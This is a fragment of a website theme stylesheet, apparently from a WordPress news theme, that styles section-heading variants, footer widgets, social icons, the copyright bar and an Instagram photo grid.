   .section-heading.sh-t6.sh-s3>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s3>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s3>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text:after,
   .section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text:before {
    content:'';
    display:inline-block;
    position:absolute;
    top:0;
    width:0;
    height:0;
    border-bottom:30px solid #000;
    border-right:20px solid transparent;
    z-index:1;
    right:-20px;
    background-color:transparent!important
   }
   .section-heading.sh-t6.sh-s3>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s3>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text:before {
    background:#fff
   }
   .section-heading.sh-t6.sh-s3>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s3>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text:after {
    border-bottom-color:rgba(255,255,255,.43);
    z-index:2;
    -webkir-box-shadow:-2px 2px 2px rgba(0,0,0,.1);
    -moz-box-shadow:-2px 2px 2px rgba(0,0,0,.1);
    box-shadow:-2px 2px 2px rgba(0,0,0,.1)
   }
   .section-heading.sh-t6.sh-s3>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s3>.main-link>.h-text,
   .section-heading.sh-t6.sh-s3>a:last-child:first-child>.h-text {
    padding:0 15px
   }
   .section-heading.sh-t6.sh-s3>.other-link {
    margin-top:0
   }
   .section-heading.sh-t6.bs-pretty-tabs.sh-s3 .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t6.sh-s3 .other-link .h-text {
    padding:0 0 0 17px
   }
   .section-heading.sh-t6.sh-s3 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    top:96%;
    border-top-color:transparent
   }
   .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s4>.main-link>.h-text,
   .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text {
    position:relative;
    padding:0 24px 0 12px
   }
   .section-heading.sh-t6.sh-s4:before {
    display:none
   }
   .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,
   .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before {
    content:'';
    display:inline-block;
    position:absolute;
    top:0;
    right:0;
    width:4px;
    height:100%;
    border-left:2px solid #fff;
    border-right:3px solid rgba(255,255,255,.7)
   }
   .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after {
    right:5px;
    width:2px;
    border-left:3px solid #fff;
    border-right:5px solid rgba(255,255,255,.45)
   }
   .section-heading.sh-t6.sh-s5:before {
    display:none
   }
   .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s5>.main-link>.h-text,
   .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text {
    padding:0 22px 0 25px;
    border-radius:0 0 12px
   }
   .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s5>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:after,
   .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before {
    content:'';
    display:inline-block;
    position:absolute;
    top:0;
    left:0;
    width:0;
    height:0;
    z-index:1;
    border-top:20px solid #fff;
    border-right:15px solid transparent
   }
   .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s5>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:after {
    border-right:none;
    border-top:none;
    border-bottom:20px solid rgba(0,0,0,.3);
    border-left:15px solid transparent;
    box-shadow:2px 2px 2px rgba(0,0,0,.05)
   }
   .section-heading.sh-t6.sh-s6,
   .section-heading.sh-t6.sh-s7 {
    padding:0 25px 0 0
   }
   .section-heading.sh-t6.sh-s6:before,
   .section-heading.sh-t6.sh-s7:before {
    height:100%;
    width:auto;
    left:5px;
    right:5px;
    -webkit-transform:skew(-20deg);
    -moz-transform:skew(-20deg);
    -o-transform:skew(-20deg);
    background:rgba(0,0,0,.05)!important
   }
   .section-heading.sh-t6.sh-s7:before {
    -webkit-transform:skew(20deg);
    -moz-transform:skew(20deg);
    -o-transform:skew(20deg)
   }
   .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s6>.main-link>.h-text,
   .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text,
   .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s7>.main-link>.h-text,
   .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text {
    padding:0 26px 0 10px
   }
   .section-heading.sh-t6.sh-s6 .h-text,
   .section-heading.sh-t6.sh-s7 .h-text {
    line-height:34px
   }
   .section-heading.sh-t6.bs-pretty-tabs.sh-s6 .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t6.bs-pretty-tabs.sh-s7 .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t6.sh-s6 .other-link .h-text,
   .section-heading.sh-t6.sh-s7 .other-link .h-text {
    padding:0 0 0 17px;
    border:none
   }
   .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,
   .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after {
    content:'';
    display:inline-block;
    position:absolute;
    top:0;
    right:-8px;
    width:16px;
    height:100%;
    z-index:1;
    background:#fff;
    -webkit-transform:skew(-20deg);
    -moz-transform:skew(-20deg);
    -o-transform:skew(-20deg)
   }
   .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after {
    -webkit-transform:skew(20deg);
    -moz-transform:skew(20deg);
    -o-transform:skew(20deg)
   }
   .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before {
    content:'';
    display:inline-block;
    position:absolute;
    top:0;
    left:0;
    width:0;
    height:0;
    z-index:1;
    border-top:44px solid #fff;
    border-right:16px solid transparent
   }
   .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before {
    content:'';
    display:inline-block;
    position:absolute;
    top:0;
    left:-7px;
    width:15px;
    height:100%;
    z-index:1;
    -webkit-transform:skew(-20deg);
    -moz-transform:skew(-20deg);
    -o-transform:skew(-20deg);
    border:none
   }
   .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s6>.main-link>.h-text,
   .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text {
    margin-left:11px
   }
   .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before {
    border-top:none;
    border-bottom:44px solid #fff
   }
   .section-heading.sh-t6.sh-s6>.other-link,
   .section-heading.sh-t6.sh-s7>.other-link {
    margin-top:0
   }
   .section-heading.sh-t6.sh-s6 .bs-pretty-tabs-container .bs-pretty-tabs-elements,
   .section-heading.sh-t6.sh-s7 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    right:-13px
   }
   .section-heading.sh-t6.sh-s8:before {
    display:none
   }
   .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s8>.main-link>.h-text,
   .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text {
    padding:0 25px 0 12px
   }
   .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after {
    content:'';
    display:inline-block;
    position:absolute;
    top:0;
    right:0;
    width:0;
    height:0;
    z-index:1;
    border-top:16px solid transparent;
    border-right:16px solid #fff;
    border-bottom:16px solid transparent
   }
   .section-heading.sh-t6.sh-s8 .other-link .h-text,
   .section-heading.sh-t6.sh-s8.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
    padding-top:0
   }
   .section-heading.sh-t6.sh-s8>.other-link {
    margin-top:0
   }
   .section-heading.sh-t6.sh-s10,
   .section-heading.sh-t6.sh-s12,
   .section-heading.sh-t6.sh-s9 {
    padding:0 15px 7px 0
   }
   .section-heading.sh-t6.sh-s10 .h-text,
   .section-heading.sh-t6.sh-s12 .h-text,
   .section-heading.sh-t6.sh-s9 .h-text {
    line-height:34px
   }
   .section-heading.sh-t6.sh-s10:before,
   .section-heading.sh-t6.sh-s9:before {
    height:auto;
    top:7px;
    border-radius:3px;
    bottom:0
   }
   .section-heading.sh-t6.sh-s12:before {
    display:none
   }
   .section-heading.sh-t6.sh-s9:before {
    background:rgba(0,0,0,.05)!important
   }
   .section-heading.sh-t6.sh-s10:before {
    opacity:.13;
    background:#a2a2a2
   }
   .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s10>.main-link>.h-text,
   .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text,
   .section-heading.sh-t6.sh-s9>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s9>.main-link>.h-text,
   .section-heading.sh-t6.sh-s9>a:last-child:first-child>.h-text {
    border-radius:3px 3px 3px 0
   }
   .section-heading.sh-t6.sh-s10>.other-link,
   .section-heading.sh-t6.sh-s9>.other-link {
    margin-top:6px
   }
   .section-heading.sh-t6.sh-s10.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text,
   .section-heading.sh-t6.sh-s9.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
    border:none;
    padding-top:0;
    line-height:33px;
    margin-top:8px
   }
   .section-heading.sh-t6.sh-s10.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
    border:none;
    padding-top:0;
    line-height:33px
   }
   .section-heading.sh-t6.sh-s10>.other-link,
   .section-heading.sh-t6.sh-s9>.other-link {
    margin-top:6px
   }
   .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s10>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s10>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:after,
   .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,
   .section-heading.sh-t6.sh-s12>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s12>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s12>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s12>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s12>a:last-child:first-child>.h-text:after,
   .section-heading.sh-t6.sh-s12>a:last-child:first-child>.h-text:before,
   .section-heading.sh-t6.sh-s9>.h-text:last-child:first-child:after,
   .section-heading.sh-t6.sh-s9>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s9>.main-link>.h-text:after,
   .section-heading.sh-t6.sh-s9>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s9>a:last-child:first-child>.h-text:after,
   .section-heading.sh-t6.sh-s9>a:last-child:first-child>.h-text:before {
    content:'';
    display:inline-block;
    position:absolute;
    bottom:-10px;
    left:0;
    width:0;
    height:0;
    border-top:10px solid rgba(0,0,0,.18);
    border-right:10px solid transparent
   }
   .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s10>.main-link>.h-text,
   .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text,
   .section-heading.sh-t6.sh-s12>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s12>.main-link>.h-text,
   .section-heading.sh-t6.sh-s12>a:last-child:first-child>.h-text,
   .section-heading.sh-t6.sh-s9>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s9>.main-link>.h-text,
   .section-heading.sh-t6.sh-s9>a:last-child:first-child>.h-text {
    padding:0 19px
   }
   .section-heading.sh-t6.sh-s12 .other-link .h-text {
    padding-top:0
   }
   .section-heading.sh-t6.sh-s12>.other-link {
    margin-top:0
   }
   .section-heading.sh-t6.sh-s11 {
    text-align:center
   }
   .section-heading.sh-t6.sh-s11.multi-tab {
    text-align:inherit
   }
   .section-heading.sh-t6.sh-s11:before {
    display:none
   }
   .section-heading.sh-t6.sh-s11>.h-text:last-child:first-child,
   .section-heading.sh-t6.sh-s11>.main-link>.h-text,
   .section-heading.sh-t6.sh-s11>a:last-child:first-child>.h-text {
    background:0 0!important;
    padding:0 62px;
    text-align:center;
    line-height:31px;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    max-width:100%;
    text-transform:inherit
   }
   .section-heading.sh-t6.sh-s11>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s11>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s11>a:last-child:first-child>.h-text:before {
    left:47px;
    right:47px;
    height:100%;
    position:absolute;
    content:'';
    display:inline-block;
    z-index:-1;
    border-radius:10px
   }
   .section-heading.sh-t6.sh-s11 .sh-svg-l {
    position:absolute;
    left:0;
    z-index:-1;
    top:-1px
   }
   .section-heading.sh-t6.sh-s11 .sh-svg-r {
    position:absolute;
    right:0;
    top:-1px
   }
   .section-heading.sh-t6.sh-s12>.h-text:last-child:first-child:before,
   .section-heading.sh-t6.sh-s12>.main-link>.h-text:before,
   .section-heading.sh-t6.sh-s12>a:last-child:first-child>.h-text:before {
    background-color:transparent!important
   }
   .section-heading.sh-t7 {
    padding:0
   }
   .section-heading.sh-t7:after {
    display:none
   }
   .section-heading.sh-t7:before {
    content:'';
    display:inline-block;
    height:3px;
    position:absolute;
    top:50%;
    margin-top:-1.5px;
    bottom:0;
    left:0;
    width:100%;
    background:#ededed;
    background:rgba(0,0,0,.07)
   }
   .section-heading.sh-t7>.h-text:last-child:first-child,
   .section-heading.sh-t7>.main-link>.h-text,
   .section-heading.sh-t7>a:last-child:first-child>.h-text {
    position:relative;
    padding:0 15px 0 24px;
    background:#fff
   }
   .section-heading.sh-t7>.h-text:last-child:first-child:before,
   .section-heading.sh-t7>.main-link>.h-text:before,
   .section-heading.sh-t7>a:last-child:first-child>.h-text:before {
    display:inline-block;
    content:'';
    position:absolute;
    left:0;
    right:0;
    height:15px;
    width:15px;
    background:#000;
    top:50%;
    margin-top:-7.5px
   }
   .section-heading.sh-t7 .h-text {
    padding:0
   }
   .section-heading.sh-t7 .other-link .h-text,
   .section-heading.sh-t7.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
    padding:0 0 0 17px;
    text-transform:capitalize;
    background:#fff
   }
   .section-heading.sh-t7 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    border-color:#e6e6e6;
    padding:8px 12px
   }
   .section-heading.sh-t7 .bs-pretty-tabs-elements .other-link .h-text {
    line-height:30px;
    padding:0
   }
   .site-footer {
    background-color:#434343
   }
   .site-footer:before {
    content:'';
    position:absolute;
    width:100%;
    height:3px
   }
   .footer-instagram.boxed,
   .site-footer.boxed {
    margin-left:auto;
    margin-right:auto
   }
   .footer-instagram.full-width.stretched .content-wrap,
   .site-footer.full-width.stretched .container,
   .site-footer.full-width.stretched .content-wrap {
    max-width:100%!important
   }
   .footer-widgets {
    padding:45px 0 35px
   }
   .footer-widgets .widget .btn-bs-pagination:hover {
    color:#fff!important
   }
   .footer-widgets.light-text .widget.widget_nav_menu ul.menu li a {
    background-color:rgba(0,0,0,.08)
   }
   .footer-widgets.light-text .bs-popular-categories .bs-popular-term-item .term-count,
   .footer-widgets.light-text .widget.widget_archive .post-count,
   .footer-widgets.light-text .widget.widget_calendar table caption,
   .footer-widgets.light-text .widget.widget_calendar table td.active-day,
   .footer-widgets.light-text .widget.widget_calendar table tfoot td,
   .footer-widgets.light-text .widget.widget_calendar table th,
   .footer-widgets.light-text .widget.widget_categories .post-count,
   .footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a {
    background:rgba(255,255,255,.26);
    color:#fff
   }
   .footer-widgets.light-text .bs-popular-categories .bs-popular-term-item,
   .footer-widgets.light-text .widget.widget_categories ul li,
   .footer-widgets.light-text .widget.widget_categories ul.children,
   .footer-widgets.light-text .widget.widget_nav_menu ul.menu .sub-menu>li:last-child a,
   .footer-widgets.light-text .widget.widget_nav_menu ul.menu li a,
   .footer-widgets.light-text .widget.widget_pages ul li,
   .footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a {
    border-color:rgba(255,255,255,.04)
   }
   .footer-widgets.light-text .widget.widget_nav_menu ul.menu .sub-menu>li:last-child a {
    border-color:rgba(255,255,255,.06)!important
   }
   .footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a:hover {
    color:rgba(255,255,255,.71)!important
   }
   .footer-widgets.light-text .widget,
   .footer-widgets.light-text .widget.widget_calendar table td,
   .footer-widgets.light-text .widget.widget_calendar table td:hover {
    color:rgba(255,255,255,.71)
   }
   .footer-widgets.light-text .post-meta .post-author,
   .footer-widgets.light-text .widget a,
   .footer-widgets.light-text .widget.widget_categories .post-count {
    color:#fff
   }
   .footer-widgets.light-text .widget .bs-about .about-icons-list .about-icon-item a {
    -webkit-box-shadow:inset 0 0 0 1px rgba(228,228,228,.21);
    -moz-box-shadow:inset 0 0 0 1px rgba(228,228,228,.21);
    box-shadow:inset 0 0 0 1px rgba(228,228,228,.21);
    color:#fff
   }
   .footer-widgets.light-text .widget .better-social-counter.style-clean .item-count,
   .footer-widgets.light-text .widget .bs-about .about-icons-list .about-icon-item a:hover {
    color:#fff!important
   }
   .footer-widgets.light-text .better-control-nav li a,
   .footer-widgets.light-text .widget.widget_bs-subscribe-newsletter {
    background:rgba(0,0,0,.15)
   }
   .footer-widgets.light-text .section-heading.sh-t1 .main-link:first-child:last-child .h-text,
   .footer-widgets.light-text .section-heading.sh-t1 a.active .h-text,
   .footer-widgets.light-text .section-heading.sh-t1 a:hover .h-text,
   .footer-widgets.light-text .section-heading.sh-t1>.h-text {
    color:#fff
   }
   .footer-widgets.light-text .section-heading.sh-t1:after {
    background:rgba(255,255,255,.1)
   }
   .footer-widgets.light-text .section-heading.sh-t1.sh-s2:after {
    opacity:.45
   }
   .footer-widgets.light-text .section-heading.sh-t1.sh-s5>.h-text:first-child:last-child:after,
   .footer-widgets.light-text .section-heading.sh-t1.sh-s5>.h-text:last-child:first-child,
   .footer-widgets.light-text .section-heading.sh-t1.sh-s5>.main-link>.h-text,
   .footer-widgets.light-text .section-heading.sh-t1.sh-s5>.main-link>.h-text:after,
   .footer-widgets.light-text .section-heading.sh-t1.sh-s5>a:first-child:last-child>.h-text:after,
   .footer-widgets.light-text .section-heading.sh-t1.sh-s5>a:last-child:first-child>.h-text {
    color:#fff!important
   }
   .footer-widgets.light-text .section-heading.sh-t2:before {
    background:rgba(255,255,255,.14)
   }
   .footer-widgets.light-text .section-heading.sh-t2:after {
    background-color:#f9f9f9
   }
   .footer-widgets.light-text .section-heading.sh-t2 .main-link:first-child:last-child .h-text,
   .footer-widgets.light-text .section-heading.sh-t2 a.active,
   .footer-widgets.light-text .section-heading.sh-t2>.h-text {
    color:#fff!important
   }
   .footer-widgets.light-text .listing-item-text-2 .item-inner {
    border-color:rgba(255,255,255,.11)
   }
   .footer-widgets.light-text .section-heading.sh-t2.sh-s2 {
    background:rgba(255,255,255,.04)
   }
   .footer-widgets.light-text .section-heading.sh-t2.sh-s3 {
    background:rgba(255,255,255,.04)
   }
   .footer-widgets.light-text .section-heading.sh-t2.sh-s4 {
    border:1px solid rgba(255,255,255,.06)
   }
   .footer-widgets.light-text .section-heading.sh-t3:after {
    background:#fff
   }
   .footer-widgets.light-text .section-heading.sh-t3 {
    color:#fff
   }
   .footer-widgets.light-text .section-heading.sh-t3.sh-s4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text,
   .footer-widgets.light-text .section-heading.sh-t3.sh-s4>.h-text.h-text.h-text,
   .footer-widgets.light-text .section-heading.sh-t3.sh-s4>a.active>.h-text.h-text.h-text,
   .footer-widgets.light-text .section-heading.sh-t3.sh-s4>a>.h-text.h-text.h-text {
    color:#000!important
   }
   .footer-widgets.light-text .section-heading.sh-t3.sh-s5 {
    border:1px solid rgba(255,255,255,.07)
   }
   .footer-widgets.light-text .section-heading.sh-t3.sh-s6 {
    border:1px solid rgba(255,255,255,.08)
   }
   .footer-widgets.light-text .section-heading.sh-t3.sh-s7:after {
    background:#444
   }
   .footer-widgets.light-text .section-heading.sh-t3.sh-s7:before {
    border-top:10px solid #444
   }
   .footer-widgets.light-text .section-heading.sh-t3.sh-s9:before {
    background-color:rgba(255,255,255,.07)!important
   }
   .footer-widgets.light-text .section-heading.sh-t3.sh-s9:after {
    background-color:rgba(255,255,255,.07)!important
   }
   .footer-widgets.light-text .section-heading.sh-t4.sh-s1:after,
   .footer-widgets.light-text .section-heading.sh-t4.sh-s3:after {
    background:rgba(255,255,255,.05)
   }
   .footer-widgets.light-text .section-heading.sh-t4.sh-s6 {
    background-color:rgba(255,255,255,.07)
   }
   .footer-widgets.light-text .section-heading.sh-t4.sh-s5:after {
    display:block;
    filter:invert(100%) brightness(12.7);
    opacity:.6;
    background-color:transparent
   }
   .footer-widgets.light-text .section-heading.sh-t5:before {
    background:rgba(255,255,255,.06)
   }
   .footer-widgets.light-text .section-heading.sh-t5>.h-text:last-child:first-child:before,
   .footer-widgets.light-text .section-heading.sh-t5>.main-link>.h-text:before,
   .footer-widgets.light-text .section-heading.sh-t5>a:last-child:first-child>.h-text:before {
    background:#fff
   }
   .footer-widgets.light-text .section-heading.sh-t5 {
    color:#fff
   }
   .footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after {
    display:block!important
   }
   .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,
   .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,
   .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after {
    border-right-color:rgba(0,0,0,.2)
   }
   .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,
   .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,
   .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after {
    border-left-color:rgba(0,0,0,.2)
   }
   .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,
   .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before,
   .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,
   .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,
   .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,
   .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before {
    border-right-color:rgba(0,0,0,.3)
   }
   .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,
   .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before,
   .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,
   .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,
   .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,
   .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before {
    border-left-color:rgba(0,0,0,.3)
   }
   .footer-widgets.light-text .section-heading.sh-t6.sh-s9:before {
    background:rgba(255,255,255,.05)!important
   }
   .site-footer .footer-widgets.light-text .section-heading.sh-t7.sh-s1 .h-text {
    color:#fff!important
   }
   .footer-widgets.light-text .section-heading.sh-t7:before {
    background:rgba(255,255,255,.1)
   }
   .footer-widgets.dark-text .widget.widget_nav_menu ul.menu li a {
    background-color:rgba(0,0,0,.08)
   }
   .footer-widgets.dark-text .bs-popular-categories .bs-popular-term-item .term-count,
   .footer-widgets.dark-text .widget.widget_calendar table caption,
   .footer-widgets.dark-text .widget.widget_calendar table td.active-day,
   .footer-widgets.dark-text .widget.widget_calendar table tfoot td,
   .footer-widgets.dark-text .widget.widget_calendar table th,
   .footer-widgets.dark-text .widget.widget_categories .post-count {
    background:rgba(0,0,0,.15)
   }
   .footer-widgets.dark-text .bs-popular-categories .bs-popular-term-item,
   .footer-widgets.dark-text .widget.widget_categories ul li,
   .footer-widgets.dark-text .widget.widget_categories ul.children,
   .footer-widgets.dark-text .widget.widget_pages ul li {
    border-color:rgba(0,0,0,.11)
   }
   .footer-widgets.dark-text .widget,
   .footer-widgets.dark-text .widget.widget_calendar table td,
   .footer-widgets.dark-text .widget.widget_calendar table td:hover {
    color:rgba(0,0,0,.69)
   }
   .footer-widgets.dark-text .post-meta .post-author {
    color:rgba(0,0,0,.6)
   }
   .footer-widgets.dark-text .widget .bs-about .about-icons-list .about-icon-item a {
    -webkit-box-shadow:inset 0 0 1px rgba(0,0,0,.46);
    -moz-box-shadow:inset 0 0 1px rgba(0,0,0,.46);
    box-shadow:inset 0 0 1px rgba(0,0,0,.46);
    color:rgba(0,0,0,.41)
   }
   .footer-widgets.dark-text .widget .bs-about .about-icons-list .about-icon-item a:hover,
   .footer-widgets.dark-text .widget.widget_categories .post-count {
    color:#fff!important
   }
   .footer-widgets.dark-text .better-control-nav li a,
   .footer-widgets.dark-text .widget.widget_bs-subscribe-newsletter {
    background:rgba(0,0,0,.15)
   }
   .footer-widgets.dark-text .listing-item-text-1 .item-inner {
    border-bottom-color:rgba(0,0,0,.15)
   }
   .site-footer .footer-social-icons {
    padding:20px 0;
    background:#292929
   }
   .site-footer .footer-social-icons .social-item {
    margin-bottom:0
   }
   .footer-social-icons .better-social-counter.style-big-button .social-list {
    text-align:center;
    font-size:0
   }
   .footer-social-icons .better-social-counter.style-big-button .social-item {
    display:inline-block;
    float:none!important;
    text-align:left
   }
   .site-footer .copy-footer {
    padding:22px 0 22px;
    background:#353535
   }
   .site-footer .copy-footer .container {
    font-size:12px
   }
   .site-footer .copy-1,
   .site-footer .copy-2 {
    color:#fff;
   }
   .site-footer .copy-2 {
    text-align:right
   }
   .site-footer .copy-1 a,
   .site-footer .copy-2 a {
    color:#f3f3f3
   }
   @media only screen and (max-width:780px) {
    .site-footer .copy-1,
    .site-footer .copy-2 {
     text-align:center!important
    }
    .site-footer .copy-1 {
     margin-top:10px;
     margin-bottom:10px
    }
    .site-footer ul.menu.footer-menu {
     text-align:center
    }
    .site-footer ul.menu.footer-menu>li {
     float:none;
     margin:0 7px;
     display:inline-block
    }
   }
   .copy-footer .content-wrap {
    overflow-x:hidden
   }
   .footer-menu-container {
    border-bottom:2px solid #646464;
    border-bottom:2px solid rgba(0,0,0,.12);
    padding:10px 0;
    margin-bottom:10px;
    position:relative
   }
   ul.menu.footer-menu>li {
    margin-right:20px
   }
   ul.menu.footer-menu li>a {
    color:inherit;
    text-transform:inherit
   }
   ul.menu.footer-menu>li.menu-item-has-children>a:after {
    display:none
   }
   .site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before {
    content:'';
    position:absolute;
    width:200vw;
    height:100%;
    right:-100vw;
    padding-left:200px;
    box-sizing:unset;
    top:0
   }
   .site-footer.full-width .copy-footer {
    max-width:100%;
    overflow:hidden
   }
   .site-footer.full-width .copy-footer .content-wrap {
    overflow-x:visible
   }
   .site-footer.full-width.stretched .copy-footer .content-wrap {
    overflow-x:hidden;
    overflow-y:hidden
   }
   .main-wrap .site-footer.full-width .copy-footer .content-wrap {
    overflow-x:hidden;
    overflow-y:hidden
   }
   .footer-instagram .footer-instagram-label {
    margin:25px 0;
    text-align:center;
    font-size:18px
   }
   .footer-instagram .bs-instagram-photo img {
    max-width:100%
   }
   .footer-instagram-1 {
    padding:0 2px 2px
   }
   .footer-instagram-1 .bs-instagram-col {
    float:left;
    width:16.666666667%;
    overflow:hidden
   }
   .footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(1) {
    max-width:100%
   }
   .footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(2),
   .footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(3) {
    max-width:50%;
    float:left
   }
